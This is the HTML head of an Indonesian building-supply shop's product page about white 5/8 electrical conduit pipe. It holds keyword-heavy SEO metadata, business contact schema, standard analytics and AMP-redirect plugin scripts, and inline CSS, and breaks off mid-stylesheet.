

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.distributorbangunan.com/pipa-aw-viplon-kecil/
body_size: 43198
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"> <script type="litespeed/javascript">!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){(function(e){!function({ampUrl:t,isCustomizePreview:n,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:s,regexRegex:u}){if("undefined"==typeof sessionStorage)return;const c=new RegExp(u);if(!s.some(e=>{const t=e.match(c);return!(!t||!new RegExp(t[1],t[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)}))return;e.addEventListener("DOMContentLiteSpeedLoaded",()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const t=e.querySelector("a[href]");t&&t.addEventListener("click",()=>{sessionStorage.removeItem(a)})});const f=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||n||f)return;const d=new URL(location.href),l=new URL(t);l.hash=d.hash,d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):l.href!==d.href&&(window.stop(),location.replace(l.href))}({"ampUrl":"https:\/\/www.distributorbangunan.com\/pipa-aw-viplon-kecil\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})}).call(this,n(1))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}])</script> <title>081809595918 (XL) | Grosir Alat Listrik, Katalog Alat Listrik, Pipa Listrik 5/8 Putih | Https://www.distributorbangunan.com/</title><meta name="description" content="081809595918. nama alat listrik rumah tangga,nama dan fungsi alat listrik,nama alat listrik dan gambarnya,nama komponen alat listrik,nama dan jenis alat listrik,Omset toko alat listrik,Pusat grosir alat listrik,Peluang usaha alat listrik,Pabrik alat listrik"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="081809595918 (XL) | Grosir Alat Listrik, Katalog Alat Listrik, Pipa Listrik 5/8 Putih | Https://www.distributorbangunan.com/" /><meta property="og:description" content="081809595918. nama alat listrik rumah tangga,nama dan fungsi alat listrik,nama alat listrik dan gambarnya,nama komponen alat listrik,nama dan jenis alat listrik,Omset toko alat listrik,Pusat grosir alat listrik,Peluang usaha alat listrik,Pabrik alat listrik" /><meta property="og:url" content="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/" /><meta property="og:site_name" content="https://www.distributorbangunan.com/" /><meta property="article:publisher" content="https://www.facebook.com/distributorbangunandotcom" /><meta property="article:tag" content="Alat Listrik" /><meta property="article:tag" content="Alat Listrik Adalah" /><meta property="article:tag" content="Artikel Alat Listrik" /><meta property="article:tag" content="Box MCB" /><meta property="article:tag" content="Distributor Alat Listrik di Bandung" /><meta property="article:tag" content="Fungsi Alat Listrik" /><meta property="article:tag" content="Grosir Alat Listrik di Bandung" /><meta property="article:tag" content="Imbow" /><meta property="article:tag" content="Kabel Setrika" /><meta property="article:tag" content="Kleman Kabel" /><meta property="article:tag" content="MCB" /><meta property="article:tag" content="Online Shop Alat Listrik" /><meta property="article:tag" content="Pengertian Alat Listrik" /><meta property="article:tag" content="Perlengkapan Alat Listrik" /><meta property="article:tag" content="Pipa Listrik" /><meta property="article:tag" content="Senter Charger" /><meta property="article:tag" content="Skring" /><meta property="article:tag" content="Solder" /><meta property="article:tag" content="Supplier Alat Listrik di Bandung" /><meta property="article:tag" content="Tee Dus" /><meta property="article:tag" content="Tespen" /><meta property="article:tag" content="Toko Alat Listrik di Bandung" /><meta property="article:tag" content="Trafo Lampu" /><meta property="article:section" content="Perlengkapan alat listrik" /><meta property="og:updated_time" content="2019-10-16T21:21:12+07:00" /><meta property="og:image" content="https://www.distributorbangunan.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=2505&type=play&hash=c0f6fef29ff730fb1a4121a2e12451be" /><meta property="og:image:secure_url" content="https://www.distributorbangunan.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=2505&type=play&hash=c0f6fef29ff730fb1a4121a2e12451be" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="442" /><meta property="og:image:alt" content="081809595918 (XL) | Toko Online Pipa Pvc Untuk Air Bersih Murah,Toko Online Pipa Pvc Untuk Instalasi Air Bersih Murah,Toko Online Pipa Pvc Untuk Fitting Murah,Toko Online Pipa Pvc Untuk Filter Air Murah,Toko Online Pipa Pvc Kualitas Terbaik Murah,Toko Online Pipa Listrik Murah" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-08-12T11:03:08+07:00" /><meta property="article:modified_time" content="2019-10-16T21:21:12+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="081809595918 (XL) | Grosir Alat Listrik, Katalog Alat Listrik, Pipa Listrik 5/8 Putih | Https://www.distributorbangunan.com/" /><meta name="twitter:description" content="081809595918. nama alat listrik rumah tangga,nama dan fungsi alat listrik,nama alat listrik dan gambarnya,nama komponen alat listrik,nama dan jenis alat listrik,Omset toko alat listrik,Pusat grosir alat listrik,Peluang usaha alat listrik,Pabrik alat listrik" /><meta name="twitter:image" content="https://www.distributorbangunan.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=2505&type=play&hash=c0f6fef29ff730fb1a4121a2e12451be" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.distributorbangunan.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-6.981255538241922","longitude":" 107.56225420198601"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-6.981255538241922, 107.56225420198601","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"}},{"@type":["LocalBusiness","Organization"],"@id":"https://www.distributorbangunan.com/#organization","name":"https://www.distributorbangunan.com/","url":"https://www.distributorbangunan.com","sameAs":["https://www.facebook.com/distributorbangunandotcom","https://instagram.com/distributor_bahan_bangunan","https://www.tiktok.com/@distributorbangunan","https://www.youtube.com/@distributorbahanbangunanka2803"],"email":"ss080189@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Terusan Kopo 466 Lanud sulaiman","addressLocality":"Bandung","addressRegion":"Jawa Barat","postalCode":"40226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"Kami adalah distributor bahan bangunan bandung, yang menyediakan kebutuhan bahan bangunan secara lengkap, mulai dari pipa pvc, barang plumbing, alat listrik murah, sampai dengan kabel listrik yang berkualitas. Hubungi kami sekarang juga! Belanja banyak lebih murah","legalName":"Firda","location":{"@id":"https://www.distributorbangunan.com/#place"}},{"@type":"WebSite","@id":"https://www.distributorbangunan.com/#website","url":"https://www.distributorbangunan.com","name":"https://www.distributorbangunan.com/","alternateName":"https://www.distributorbangunan.com","publisher":{"@id":"https://www.distributorbangunan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-bajalon-c.jpg","url":"https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-bajalon-c.jpg","width":"1000","height":"442","caption":"081809595918 (XL) | Toko Online Pipa Pvc Untuk Air Bersih Murah,Toko Online Pipa Pvc Untuk Instalasi Air Bersih Murah,Toko Online Pipa Pvc Untuk Fitting Murah,Toko Online Pipa Pvc Untuk Filter Air Murah,Toko Online Pipa Pvc Kualitas Terbaik Murah,Toko Online Pipa Listrik Murah","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.distributorbangunan.com/pipa-aw-viplon-kecil/#webpage","url":"https://www.distributorbangunan.com/pipa-aw-viplon-kecil/","name":"081809595918 (XL) | Grosir Alat Listrik, Katalog Alat Listrik, Pipa Listrik 5/8 Putih | Https://www.distributorbangunan.com/","datePublished":"2014-08-12T11:03:08+07:00","dateModified":"2019-10-16T21:21:12+07:00","isPartOf":{"@id":"https://www.distributorbangunan.com/#website"},"primaryImageOfPage":{"@id":"https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-bajalon-c.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.distributorbangunan.com/pipa-aw-viplon-kecil/#author","name":"ss080189","image":{"@type":"ImageObject","@id":"//www.gravatar.com/avatar/e22f949254096370b7c9ba4c4439d482?s=96&#038;r=g&#038;d=mm","url":"//www.gravatar.com/avatar/e22f949254096370b7c9ba4c4439d482?s=96&#038;r=g&#038;d=mm","caption":"ss080189","inLanguage":"en-US"},"worksFor":{"@id":"https://www.distributorbangunan.com/#organization"}},{"@type":"NewsArticle","headline":"081809595918 (XL) | Grosir Alat Listrik, Katalog Alat Listrik, Pipa Listrik 5/8 Putih |","datePublished":"2014-08-12T11:03:08+07:00","dateModified":"2019-10-16T21:21:12+07:00","articleSection":"Perlengkapan alat listrik, Pipa Listrik","author":{"@id":"https://www.distributorbangunan.com/pipa-aw-viplon-kecil/#author","name":"ss080189"},"publisher":{"@id":"https://www.distributorbangunan.com/#organization"},"description":"081809595918. nama alat listrik rumah tangga,nama dan fungsi alat listrik,nama alat listrik dan gambarnya,nama komponen alat listrik,nama dan jenis alat listrik,Omset toko alat listrik,Pusat grosir alat listrik,Peluang usaha alat listrik,Pabrik alat listrik","copyrightYear":"2019","copyrightHolder":{"@id":"https://www.distributorbangunan.com/#organization"},"name":"081809595918 (XL) | Grosir Alat Listrik, Katalog Alat Listrik, Pipa Listrik 5/8 Putih |","@id":"https://www.distributorbangunan.com/pipa-aw-viplon-kecil/#richSnippet","isPartOf":{"@id":"https://www.distributorbangunan.com/pipa-aw-viplon-kecil/#webpage"},"image":{"@id":"https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-bajalon-c.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.distributorbangunan.com/pipa-aw-viplon-kecil/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Feed" href="https://www.distributorbangunan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Comments Feed" href="https://www.distributorbangunan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; 081809595918 (XL) | Pipa Listrik 5/8 Putih Comments Feed" href="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/feed/" /><link rel="alternate" type="application/rss+xml" title="https://www.distributorbangunan.com/ &raquo; Stories Feed" href="https://www.distributorbangunan.com/web-stories/feed/">		 <script src="//www.googletagmanager.com/gtag/js?id=G-QPL89R2P2E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.distributorbangunan.com\/pipa-aw-viplon-kecil\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QPL89R2P2E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QPL89R2P2E', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:#fff;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}[hidden]{display:none}a{background-color:transparent}img{border:0}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}html{box-sizing:border-box;-ms-word-wrap:break-word;word-wrap:break-word}*,*:before,*:after{box-sizing:inherit}body{color:#333;background:#eee;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;line-height:1.6}button,input{font-size:13px;line-height:1.6}h3{color:#111;font-weight:400}a,a:visited{color:#365899;text-decoration:none}ul{margin:0 0 1.5em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{max-width:100%;height:auto;border-radius:2px}button,input[type=submit]{padding:7px 15px 7px;border:1px solid #ddd;border-radius:3px;color:rgba(0,0,0,.8);background:#e6e6e6;font-size:14px;line-height:1.6}input[type=search]{padding:7px 10px 7px;border:1px solid #ddd;border-radius:3px}.search-submit{margin-left:10px}.site-container{width:100%;margin:0 auto;padding:30px}.container{max-width:960px;margin:0 auto;padding:0 30px}.site-header{position:relative;max-width:960px;margin:0 auto;padding:0;background-position:center;background-size:cover}.site-branding{position:relative;padding:60px 0 50px;border-bottom:1px solid rgba(0,0,0,.125);background-color:#fff;background-position:center;background-size:cover;text-align:center}.site-branding .container{position:relative}.site-title{margin:0;color:#222;font-size:28px;font-weight:400;line-height:1em}.site-title a,.site-title a:visited{color:#222;text-decoration:none}.site-inner{max-width:960px;margin:0 auto;padding:0;background:#fff}.site-inner .container{padding:30px 15px 15px}.site-content .content-area{float:left;width:64.51612903%;padding:0 15px}.site-content .widget-area{float:right;width:35.48387097%;padding:0 15px 30px}.main-navigation{display:block;clear:both;z-index:99998!important;max-width:960px;margin:0 auto;background:#222;font-size:13px;letter-spacing:1px;text-transform:uppercase}.main-navigation .container{padding:0 15px}.main-navigation ul{margin:0;padding-left:0;list-style:none}.main-navigation li{float:left;position:relative;-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch}.main-navigation li a,.main-navigation li a:visited{display:block;padding:0 15px;color:#999;line-height:65px;text-decoration:none}.main-navigation ul ul{float:left;position:absolute;z-index:99999;top:65px;left:-999em;border-top:1px solid rgba(255,255,255,.1);background:#222;box-shadow:0 3px 3px rgba(255,255,255,.2);text-align:left}.main-navigation ul ul a{width:200px;line-height:40px}.main-navigation ul ul li{border-bottom:1px solid rgba(255,255,255,.1)}.main-navigation ul ul li a{position:relative;padding:0 15px}.main-navigation li.header-searchform{float:right;height:65px;padding:17px 15px}.main-navigation li.header-searchform .search-field{width:200px;height:30px;border:none}.menu-toggle{display:none;float:left;border:none!important;border-radius:0!important}.menu-toggle{margin:0;padding:0 15px;border:none;color:#999;background:0 0;box-shadow:none;text-shadow:none;line-height:65px}.menu-toggle-text{float:right;padding:0 0 0 10px}.menu-icon{float:left;padding:0}.menu-icon svg{width:22px;height:22px}.menu-overlay{display:none!important;position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;opacity:.85;background:#111}.menu-overlay:before,.menu-overlay:after{position:absolute;top:20px;right:30px;width:2px;height:33px;background-color:#fff;content:" "}.menu-overlay:before{transform:rotate(45deg)}.menu-overlay:after{transform:rotate(-45deg)}a.menu-logo{display:block;float:left;padding:0 15px;text-decoration:none}a.menu-logo img{float:left;height:40px;margin:12px 0 0}a.menu-minicart{display:block;float:right;padding:0 15px;border:none!important;border-radius:0!important;color:#999;font-size:14px;line-height:65px;text-decoration:none}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px}.clearfix:before,.clearfix:after,.site-container:before,.site-container:after,.container:before,.container:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-main:before,.site-main:after{display:table;content:""}.clearfix:after,.site-container:after,.container:after,.site-header:after,.site-content:after,.site-main:after{clear:both}.widget{margin:0 0 